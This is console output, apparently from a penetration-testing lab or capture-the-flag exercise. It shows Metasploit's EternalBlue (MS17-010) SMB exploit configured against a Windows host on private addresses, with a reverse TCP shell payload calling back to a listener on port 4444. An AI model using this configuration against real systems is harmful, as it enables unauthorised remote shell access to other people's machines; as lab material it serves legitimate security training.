 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.201.14.16 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.4.12.97 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target